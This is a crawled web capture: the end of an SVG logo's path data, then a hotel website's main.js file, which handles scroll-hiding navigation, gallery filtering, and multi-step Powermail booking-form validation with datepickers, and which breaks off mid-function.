		<path fill="#FFFFFF" d="M121.77,58.215v1.39h3.338v1.399h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.479v1.4H121.77L121.77,58.215z
			"/>
		<path fill="#FFFFFF" d="M54.041,74.043l-0.778,1.771h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.771H54.041z
			 M55.94,69.728l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438H62.91v2.209h-0.799v-6.995
			h2.628V68.817z M62.909,72.834h1.8c1.26,0,1.988-0.561,1.988-1.647c0-1.062-0.729-1.601-1.988-1.601h-1.8V72.834z"/>
		<path fill="#FFFFFF" d="M70.521,74.043l-0.779,1.771h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.779-1.771H70.521z
			 M72.42,69.728l-1.56,3.547h3.139L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.584c-0.15,0.01-0.312,0.021-0.471,0.021H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.858,2.76,2.351c0,1.158-0.562,1.938-1.569,2.268l1.639,2.379h-0.909L81.719,73.584z M81.249,72.834
			c1.271,0,1.988-0.561,1.988-1.647c0-1.062-0.72-1.601-1.988-1.601H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.449,69.586v6.228h-0.8v-6.228h-2.278v-0.771h5.366v0.771H89.449z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.55-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.91,69.586v2.299h3.527v0.771h-3.527v2.396h4.077v0.761h-4.877v-6.995h4.747v0.77h-3.947V69.586z"/>
		<path fill="#FFFFFF" d="M118.117,75.813l-4.196-5.617v5.617h-0.8v-6.996h0.828l4.197,5.627v-5.627h0.791v6.996H118.117z"/>
		<path fill="#FFFFFF" d="M124.699,69.586v6.228h-0.8v-6.228h-2.277v-0.771h5.366v0.771H124.699z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.591-1.929-0.591c-0.899,0-1.489,0.341-1.489,0.932
			c0,1.799,3.938,0.857,3.928,3.396c0,1.168-1.027,1.918-2.526,1.918c-1.021,0-2.021-0.438-2.68-1.067l0.358-0.722
			c0.649,0.632,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.011-1.838-3.928-0.858-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.367,69.045,133.948,69.437z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.022c-0.325,0.058-0.633,0.11-0.852,0.254
			c-0.912,0.599-1.826,1.229-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.444,0.213-0.911,0.436-1.399,0.682l-0.603,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.066-0.293,0.117-0.504,0.199-0.707c0.272-0.681,0.554-1.357,0.833-2.034c0.363-0.882,0.729-1.765,1.078-2.651
			c0.3-0.758,0.341-1.298,0.125-1.647c-0.219-0.356-0.733-0.568-1.576-0.648c-0.094-0.009-0.185-0.014-0.271-0.014
			c-0.814,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.934,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.896,0.335-1.316,0.335c-0.284,0-0.518-0.058-0.69-0.171c-0.516-0.337-0.774-1.367-0.619-1.943
			c0.13-0.479,0.576-0.952,1.366-1.447c0.568-0.354,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.432-0.303,1.356-1.131,0.642-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.891,0.189-1.179,0.351
			c-1.464,0.813-3.124,1.729-4.398,2.979c-1.698,1.663-3.72,3.061-6.555,4.527c-0.625,0.323-1.283,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.231-0.868,0.354l-0.177,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.071-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.015-0.896-1.015c-0.271,0-0.604,0.188-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.764,1.223-1.525,2.476-2.309,3.859
			c-3.137,5.547-6.648,9.965-9.467,15.846c-0.526,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.216,0.021,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.065,0.327,0.107,0.547,0.107c0.058,0,0.114-0.002,0.175-0.007c0.781-0.066,1.758-0.146,2.564-0.469
			c1.433-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.689-0.767l0.359-0.161L29.8,21.98
			c0.359,2.11,1.269,3.138,2.773,3.138c0.615,0,1.34-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.143c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.443,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.273-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.061-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.559-1.403,1.134-2.854,1.723-4.273c0.153-0.37,0.183-0.661,0.083-0.89c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.278,2.383
			c-0.97,1.939-2.563,3.478-4.871,4.697c-0.311,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.478-0.585-1.422-0.44-2.06c0.133-0.589,0.88-1.083,1.368-1.244c2.05-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.028-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.733,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.432,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.606,0.414-1.215,0.826-1.821,1.242c0,0-0.147,0.154-0.215,0.146l-0.479-0.504
			l-0.099-0.102l0.016-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.647,0.08-0.967
			c0.08-2.609-0.248-4.54-1.063-6.26c-0.396-0.845-0.618-0.957-0.783-0.957c-0.268,0-0.693,0.291-1.075,0.576
			c-4.117,3.07-7.55,5.571-10.803,7.87c-0.636,0.448-1.366,0.763-2.145,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.65,0.312
			l0.229-0.685c0.075-0.225,0.135-0.407,0.186-0.563c0.089-0.279,0.151-0.481,0.24-0.679c0.263-0.586,0.526-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.156-0.392,0.068-1.107-0.066-1.213c-0.34-0.261-0.774-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.84,5.799c-0.665,0.695-1.509,1.215-2.324,1.716
			c-0.362,0.223-0.727,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.137-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.063,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.564-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.147,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.224-0.057l-0.453-0.043
			l0.212-0.403c0.121-0.232,0.229-0.461,0.338-0.685c0.232-0.485,0.454-0.944,0.755-1.364c0.605-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.863-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.276-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.86,0.917-1.69,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.245,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.19,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.258-0.417c0.235-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.703-0.909,1.432-1.85,2.073-2.814
			c2.739-4.113,5.479-8.63,6.952-13.77c0.305-1.058,0.059-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.683,0.664-1.35,1.441-1.981,2.309c-4.004,5.475-7.401,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.141-0.145
			l0.075-0.187l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.354-0.896,0.394-1.594,0.105-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.229,0.438-0.471,0.889-0.869,1.182c-1.703,1.249-3.61,2.509-6.006,3.965
			c-0.671,0.408-1.409,0.703-2.125,0.988c-0.319,0.128-0.642,0.256-0.956,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.402-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.187-1.978,2.442-3.951,3.658-5.861c1.419-2.23,2.888-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.36-0.771
			c0.257-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.406-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.729,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.031-0.67,0.22-1.595,1.47-1.885c1.94-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.486-1.375,0.314-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.478,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.268,1.014-0.145,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.221-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.556c0.142,2.252,0.701,2.69,1.619,2.69c0.431,0,0.983-0.108,1.695-0.334
			c1.738-0.548,3.4-1.333,4.953-2.089c0.891-0.435,1.738-0.95,2.635-1.498c0.409-0.249,0.826-0.503,1.257-0.756l0.606-0.355
			l-0.154,0.688c-0.064,0.293-0.137,0.57-0.205,0.837c-0.137,0.532-0.265,1.034-0.313,1.524c-0.065,0.676,0.038,1.17,0.309,1.469
			c0.263,0.287,0.694,0.428,1.324,0.428c0.068,0,0.139-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156
			c2.521-1.16,5.021-2.35,7.79-3.671c0.251-0.12,0.488-0.265,0.818-0.464c0.181-0.109,0.382-0.231,0.623-0.371l0.849-0.494
			l-0.417,0.888c-0.16,0.341-0.303,0.638-0.432,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.743,1.741-1.483,3.484-2.226,5.228
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.57,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.107-0.119,0.161-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.058-2.243,2.103-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.726-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.525-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.283,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.469,0.588,0.848,0.871c0.107,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.524-0.049,1.047-0.099,1.561-0.148l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.398,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.135,0.008,0.266,0.012,0.396,0.012c1.449,0,2.855-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.767-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.07,0.226-0.15,0.45-0.23,0.678
			c-0.168,0.479-0.345,0.978-0.434,1.471c-0.113,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.675-0.056,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.522l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.388-0.238-0.72-0.447-1.061-0.56c-0.331-0.109-0.661-0.166-0.979-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.558-0.125,2.213-0.361c1.595-0.571,3.158-1.319,4.672-2.041
			c0.638-0.304,1.273-0.606,1.911-0.897l0.387-0.176l0.045,0.422c0.229,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.634-0.298,1.205-0.75,1.811-1.229
			c0.281-0.224,0.566-0.449,0.868-0.667l0.483-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.43,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.435-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.225,0.486-0.509,0.516-0.85C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.148-0.657,0.024-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.232,0-0.479,0.063-0.732,0.187c-1.035,0.504-1.646,1.329-1.812,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.211 148.905,64.813 145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/js/main.js
body_size: 3670
content:
jQuery(document).ready(function() {
    
    
    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('header').outerHeight();
    
    $(window).scroll(function(event){
        didScroll = true;
    });
    
    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);
    
    function hasScrolled() {
        var st = $(this).scrollTop();
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;
        
        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down
            $('.scrollrequest').removeClass('nav-down').addClass('nav-up');
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {
                $('.scrollrequest').removeClass('nav-up').addClass('nav-down');
            }
        }
        
        lastScrollTop = st;
    }
    
    
    
    
	if (jQuery('.footable').length > 0) {
		jQuery('.footable').footable();
	}
	



/*
	if(window.location.hash) {
       if((window.location.hash.substr(1) == 'anfrage') || (window.location.hash.substr(1) == 'inquire') || (window.location.hash.substr(1) == 'richiesta')){
          jQuery('html').addClass('overlayrequestopen');
       }else{
          $('body').css('opacity', '0');
          var hash = window.location.hash;
          setTimeout(function(){ 
            jQuery('html,body').animate({
                scrollTop: $(hash).offset().top - 70
            }, 50);
            $('body').fadeTo( 200 , 1);
          }, 1000);  
       }
    }
*/





	
	// COUNT
	// var totalnr = $('.module').length;
	// $(".module").each(function(i) {
    	// var singlenr = ++i;
    	// $(this).find(".countnr").html( singlenr );
    	// $(this).find(".counttot").html( totalnr);
    	// $(this).find(".countnr, .counttot").fadeIn()
	// });
	
	//MAINNAVI
	jQuery('#navtrigger #hamburger').click(function(){
		jQuery('html').addClass('overlaymenuopen');
	});
	jQuery('.closemenu').click(function(){
		jQuery('html').removeClass('overlaymenuopen');
	});
	
	
	   $('.magnificpopup').magnificPopup({
          type: 'image',
          gallery: {
            enabled: true,
            preload: [0, 2]
      }
    });
    
	   $('.magnificpopupgallery').magnificPopup({
          type: 'image',
          gallery: {
            enabled: true,
           
          },
          callbacks: {
            open: function() {
                $('.catlistimgitem.active').addClass('triggerGalleryClick');
            },
            close: function() {
              $('.triggerGalleryClick').trigger('click');
              $('html,body').animate({
                  scrollTop: $('#catlistwrapper').offset().top + 100
              },10);
              setTimeout(function(){ 
                $('.triggerGalleryClick').removeClass('triggerGalleryClick');
               }, 1500);
            }
            
          }
    });
    


	
	/* SCROLLMENU */
	smallnavi();
//ISOTOPE	
jQuery('.catfilter5').addClass('active'); 	

//NONNA
jQuery('.openinghourspopup a, .openinghourspopup').click(function(e){
	e.preventDefault();
	jQuery('.openinhourswrapper').addClass('openinhouropen');
	jQuery('body').addClass('openinhourbody');
});
jQuery('.closeopeninghours').click(function(e){
	jQuery('.openinhourswrapper').removeClass('openinhouropen');
	jQuery('body').removeClass('openinhourbody');
});

//SHARE
if (jQuery('#share').length > 0) {
    $("#share").jsSocials({
            shares: [ 
            { share: "facebook", label: "Facebook" },
            ],
             shareIn: "popup",
        });
}



jQuery('.catlistitem').not('.catlistitemall, .catfilter5').on( 'click', function() {
	jQuery('.catlistitemall, .catfilter5').removeClass('active');
if(jQuery(this).hasClass('active')){
	jQuery(this).removeClass('active'); 
	//jQuery('.gridwrapper').isotope({ filter: '.cat5' });
	//jQuery('.catfilter5').addClass('active'); 
	 var option_all = $(".catlistitem.active").not('.catlistitemall, .catfilter5').map(function () {
        return $(this).attr('data-filter');
    	}).get().join(',');
 	 jQuery('.gridwrapper').isotope({ filter: option_all });
	
}else{
  jQuery(this).addClass('active');  
   var option_all = $(".catlistitem.active").not('.catlistitemall, .catfilter5').map(function () {
        return $(this).attr('data-filter');
    	}).get().join(',');
  jQuery('.gridwrapper').isotope({ filter: option_all });
}
});

jQuery('.catlistitemall, .catfilter5').on( 'click', function() {
	var filterall = jQuery(this).attr('data-filter');
	jQuery('.catlistitem').removeClass('active');
	jQuery(this).addClass('active');
	jQuery('.gridwrapper').isotope({ filter: filterall });
});

/*IMPRESSIONEN*/
jQuery('.catlistimgitem').not('.imgcatall').on( 'click', function() {
   jQuery('.imgcatall').removeClass('active');
   if(jQuery(this).hasClass('active')){
     jQuery(this).removeClass('active'); 
     var option_all = $(".catlistimgitem.active").not('.imgcatall').map(function () {
        return $(this).attr('data-filter');
        }).get().join(',');
        
        console.log(option_all);
        jQuery('.griditem').fadeIn().removeClass('imghide');
        jQuery('.griditem').not(option_all).addClass('imghide').fadeOut();;
    }else{
      jQuery(this).addClass('active');  
       var option_all = $(".catlistimgitem.active").not('.imgcatall').map(function () {
            return $(this).attr('data-filter');
            }).get().join(',');
        console.log(option_all);
         jQuery('.griditem').fadeIn().removeClass('imghide');
        jQuery('.griditem').not(option_all).addClass('imghide').fadeOut();
    } 
});
jQuery('.imgcatall').on( 'click', function() {
    var filterall = jQuery(this).attr('data-filter');
    jQuery('.catlistimgitem').removeClass('active');
    jQuery(this).addClass('active');
    jQuery('.griditem').fadeIn();
     jQuery('.griditem').removeClass('imghide');
});


	
//POWERMAIL TOGGLE
jQuery('.requesttoggle').click(function(e){
    if ($(window).width() > 1023) {
    	jQuery('html').addClass('overlayrequestopen');
    	jQuery(this).find('a').removeAttr('href');
    	}
});
jQuery('.requesttoggle.toprequest').click(function(e){
            e.preventDefault();
    if ($(window).width() < 765) {
        if( (!($(this).parent().parent().hasClass('houserequest') || $(this).parent().parent().hasClass('housenavirequest') ))){
               var reqtel = $(this).data('link');
                window.location = reqtel ;
        }else{
          jQuery('html').addClass('overlayrequestopen');
        }     
    }else{
       jQuery('html').addClass('overlayrequestopen');
     }
});
jQuery('.requesttoggle.buttononly').click(function(e){
    e.preventDefault();
    jQuery('html').addClass('overlayrequestopen');
});
jQuery('.closemailform').click(function(){
		jQuery('html').removeClass('overlayrequestopen');
	});
	
//POWERMAIL DATEPICKER
if(jQuery('#powermail_field_anreise').length){
	  jQuery("#powermail_field_anreise").datepicker({
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_abreise").datepicker("option","minDate", selected)
		}
	  });
	  jQuery("#powermail_field_abreise").datepicker({ 
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_anreise").datepicker("option","maxDate", selected)
		}
	  });
};
if(jQuery('#powermail_field_alternativeanreise').length){
	  jQuery("#powermail_field_alternativeanreise").datepicker({
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_alternativeabreise").datepicker("option","minDate", selected)
		}
	  });
	  jQuery("#powermail_field_alternativeabreise").datepicker({ 
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_alternativeanreise").datepicker("option","maxDate", selected)
		}
	  });
};

//POWERMAIL AUTOCOMPLETE WEG
  if (jQuery('.tx-powermail').length) {
    	jQuery('.tx-powermail input').attr('autocomplete', 'off');	
    }

//POWERMAIL KINDESALTER
    jQuery('#powermail_field_anzahlkinder01').change(function(){
      if( $(this).val().length === 0 || ($(this).val() == 0)  ) {
           jQuery('.powermail_fieldwrap_kinderalter').fadeOut();
           jQuery('#powermail_field_kinderalter').removeAttr('required');
      }else{
           jQuery('.powermail_fieldwrap_kinderalter').fadeIn();
           jQuery('#powermail_field_kinderalter').attr('required', 'required');
      }
    });
 

//POWERMAIL FORMULAR NEXT
	jQuery('.nextmail').click(function(e){
		var thisparent = jQuery(this).parents('.powermail_fieldset').find('input[required="required"]')
		var thisparentselect = jQuery(this).parents('.powermail_fieldset').find('select[required=required]') 
		var thisckecked = jQuery(this).parents('.powermail_fieldset').find('input[type=checkbox]') 
		var emaila =  jQuery(this).parents('.powermail_fieldset').find('input[type="email"]');
		
		var fehler = 0;
		
		var mailerror = jQuery(this).data('mailerror');
		var errorcheck = jQuery(this).data('errorcheck');
		var inputerror = jQuery(this).data('inputerror');
		
	
		if( ((emaila.length))){
			if( ((emaila.val().indexOf("@") == -1) || (emaila.val().indexOf(".") == -1))){	
				jQuery('input[type="email"]').after('<div class="fehlermeldung">'+ mailerror  +'</div>');
				$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
				fehler = 1;
			}
		}
		
		if (jQuery(thisckecked).length){
			if( !jQuery(thisckecked).is(':checked')){
				fehler = 1;
				jQuery('.checkboxwrap').append('<div class="fehlermeldung fehlernoarrow">'+ errorcheck  +'</div>');
				$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
			}
			if ( fehler == 0){
				jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();;
			}
		} else	if (jQuery(thisparent).length || jQuery(thisparentselect).length || jQuery(thisckecked).length){
			jQuery(thisparent).each(function(){
					if( jQuery(this).val()== ''){
						jQuery(this).after('<div class="fehlermeldung">'+ inputerror  +'</div>');
						$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
						fehler = 1;
					}
				});
				jQuery(thisparentselect).each(function(){
					if( jQuery(this).children('option:first-child').is(':selected')){
						jQuery(this).after('<div class="fehlermeldung">'+ inputerror  +'</div>');
						$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
						fehler = 1;
					}
				});
				if ( fehler == 0){
					jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();;
				}
			} else {
				jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();
		}
	});	
//POWERMAIL FORMULAR BACK	
	jQuery('.backmail').click(function(){
		jQuery(this).parents('.powermail_fieldset').hide();
		jQuery(this).parents('.powermail_fieldset').prev().fadeIn();
	});
//POWERMAIL FORMULAR TOGGLE PLUS FIELDS	
	jQuery('.powermail_fieldwrap_type_text').click(function(){
		jQuery(this).toggleClass('isshowing');
		jQuery(this).next().toggleClass('nothiding');
	});
//POWERMAIL SUBMIT
$('.powermail_form_3').submit(function(e){
	var privacyerror = jQuery('.powermail_submit').prev().data('privacyerror');
	if(jQuery('#powermail_field_prospekteusw_3').is(':checked')){
		 $(".powermail_form_3 .powermail_submit").attr('disabled', 'disabled');
        return true;
	}
	else{
		e.preventDefault();
		jQuery('.checkboxwrap').after('<div class="fehlermeldung fehlernoarrow fehlerprivacy">'+ privacyerror  +'</div>');
		$('.fehlermeldung').animate({opacity: 1.0}, 1200)
			}
	
});	

//SELECT
	/* select fx change events */
	/* selecfx with implemented reset function needed */
	[].slice.call(document.querySelectorAll('select.cs-select')).forEach(function (el) {

		var csOptions = {};

		if (typeof iSelectFx == "undefined" ) {
			iSelectFx = [];
		}
		iSelectFx.push(new SelectFx(el, csOptions));
	});	
	
    
    //BOOTSTRAP MENU MIT HOVER
    jQuery('.dropdown-toggle').click(function() { var location = $(this).attr('href'); window.location.href = location; return false; });
    
	jQuery("#mobileNaviTriggerWrap").click(function(e) {
		e.preventDefault();
		jQuery("#mobileNavi").trigger("open.mm");
	});
	jQuery('.mm-subopen').html('<span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>');
	jQuery('.mm-subclose').prepend('<span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>');

});


jQuery(window).resize(function() {
    smallnavi();	
}); 


/* Random Slickslider */
jQuery.fn.randomize = function(selector) {
	var $elems = selector ? $(this).find(selector) : $(this).children(), $parents = $elems.parent();
	$parents.each(function() {
		$(this).children(selector).sort( function(childA, childB) {
			return Math.round(Math.random()) - 0.5;
		}.bind(this)).detach().appendTo(this);
	});
	return this;
};

function smallnavi(){
if(jQuery('.wrapAll').hasClass('mainHouseWrap')){
	if ($(window).width() < 1023) {
		 $(window).scroll(function () {
				if ( $(window).scrollTop() > 1 ) {
					$('body').addClass('header-small');
				} else {
					$('body').removeClass('header-small');
				}
		});
		}else{
			
		}
}
 else if(jQuery('.wrapAll').hasClass('subHouseWrap')){
		if ($(window).width() < 1020) {
		 $(window).scroll(function () {
				if ( $(window).scrollTop() > 1 ) {
					$('body').addClass('header-small');
				} else {
					$('body').removeClass('header-small');
				}
		});
		}else{
			$('body').removeClass('header-small');
			if(jQuery('.suitemenu').length){
			$(document).scroll(function () {
					var menu = $('.suitemenu')
					// if ($(window).scrollTop() >= $(menu).offset().top) {
				    if ($(this).scrollTop() + $('.suitemenuul').height() + 50 >= $(menu).offset().top) {
						$('.suitemenuul').addClass('suitemenusticky');
					}
					else {
						$('.suitemenuul').removeClass('suitemenusticky');
					}
				});
			}	
		}
}else{
	$(window).scroll(function () {
